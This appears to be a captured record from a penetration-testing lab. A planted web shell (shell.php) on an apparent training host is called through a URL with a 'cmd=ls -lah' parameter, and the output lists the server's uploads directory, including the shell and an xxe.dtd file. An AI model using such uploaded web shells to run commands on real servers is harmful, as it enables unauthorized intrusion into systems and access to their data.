 view-source:http://www.trilocor.local:8009/uploads/shell.php?cmd=ls -lah
1 total 212K
2 drwxr-xr-x 1 www-data www-data 4.0K Jul 22 03:54 .
3 drwxr-xr-x 1 www-data www-data 4.0K Feb  9 02:03 ..
4 -rw-r--r-- 1 www-data www-data  222 Jul 22 03:26 151dd4a7744b38cf563d963360ffde47.svg
5 -rw-r--r-- 1 www-data www-data 7.7K Jul 22 02:15 164bfc2765ed90063243161d5195e733.jpg
6 -rw-r--r-- 1 www-data www-data 7.7K Jul 22 01:48 1e9f59ba1105fb3b7f1bff4e8d209940.jpg
7 -rw-r--r-- 1 www-data www-data 7.7K Jul 22 01:26 215da7b1c02bf03900a5c82dca47542e.jpg
8 -rw-r--r-- 1 www-data www-data 7.8K Jul 22 02:08 315c1acfacc77762d1744a1785670045.jpg
9 -rw-r--r-- 1 www-data www-data 7.7K Jul 22 01:27 4261ed2d6c13d4985671058acb0a4641.jpg
10 -rw-r--r-- 1 www-data www-data  203 Jul 22 03:54 4308aa6aa41926d37751536d5126e5a0.svg
11 -rw-r--r-- 1 www-data www-data  155 Jul 22 03:06 44cf75a38eca224c40e24b955d8ea99c.svg
12 -rw-r--r-- 1 www-data www-data  222 Jul 22 03:13 48bdc8e1ed00bdbae5bd2cfaf301479a.svg
13 -rw-r--r-- 1 www-data www-data  222 Jul 22 03:24 49f97b9dbcee2c28420116cc57288e0a.svg
14 -rw-r--r-- 1 www-data www-data 7.8K Jul 22 03:48 4ceb69900ec534fa3b61daa11711d330.jpg
15 -rw-r--r-- 1 www-data www-data 7.8K Jul 22 02:40 64906b76601bedb7bfe3abbdf45a7567.jpg
16 -rw-r--r-- 1 www-data www-data 7.7K Jul 22 01:29 6eca982ab0b63900ecf387d000d895bf.jpg
17 -rw-r--r-- 1 www-data www-data  222 Jul 22 03:25 718a7a7a5b7a461823148dc7125b390a.svg
18 -rw-r--r-- 1 www-data www-data  222 Jul 22 03:30 72221899fa90f544d422130f5c4ce3bb.svg
19 -rw-r--r-- 1 www-data www-data 7.7K Jul 22 01:37 828402a448a5e88aebf2abd136d89ee5.jpg
20 -rw-r--r-- 1 www-data www-data 3.5K Jul 22 01:45 895a2dad0799bb24956597521a34404a.jpg
21 -rw-r--r-- 1 www-data www-data  222 Jul 22 03:20 9ff3ab2526108daa87f41e1b511d0501.svg
22 -rw-r--r-- 1 www-data www-data  203 Jul 22 03:53 a258c240d061802f7295fd2a1cfc4312.svg
23 -rw-r--r-- 1 www-data www-data  202 Jul 22 03:43 a383460bb4b5738b87c51ac0d3e26177.svg
24 -rw-r--r-- 1 www-data www-data  202 Jul 22 03:43 a63a6db085351a85525b7756e35b6433.svg
25 -rw-r--r-- 1 www-data www-data  222 Jul 22 03:18 a63a768ae0cd5d1ac4b7e31ea1fdd25b.svg
26 -rw-r--r-- 1 www-data www-data 7.7K Jul 22 01:28 af8bc6a57fde3f44cb6a2b6501d04d1c.jpg
27 -rw-r--r-- 1 www-data www-data 7.7K Jul 22 01:32 c0c3b3de15cb41946980a84d212fe1e7.jpg
28 -rw-r--r-- 1 www-data www-data  207 Jul 22 03:44 c44c1cebb1c371cfcebc62c77ad99789.svg
29 -rw-r--r-- 1 www-data www-data  207 Jul 22 03:49 cd77f1db2401da1eb06c598706561d18.svg
30 -rw-r--r-- 1 www-data www-data  157 Jul 22 03:00 ce3427e3cbc7a2adb470270d17e40d15.svg
31 -rw-r--r-- 1 www-data www-data 7.7K Jul 22 01:27 d669e9d5bfee4ad58039c9e78c0375b0.jpg
32 -rw-r--r-- 1 www-data www-data 3.5K Jul 22 01:57 dada12f2ca81c4c4b1ee8447fa5b71b8.jpg
33 -rw-r--r-- 1 www-data www-data  155 Jul 22 03:09 db28353dea83d4dbabf779cd7c622c8c.svg
34 -rw-r--r-- 1 www-data www-data  14K Dec  5  2021 default.jpg
35 -rw-r--r-- 1 www-data www-data 7.7K Jul 22 01:27 e04beec4d79640ab606698d1f84ba1cb.jpg
36 -rw-r--r-- 1 www-data www-data    0 Jan 26 17:25 index.php
37 -rw-r--r-- 1 www-data www-data   34 Jul 22 03:54 shell.php
38 -rw-r--r-- 1 www-data www-data  161 Jul 22 03:09 xxe.dtd
39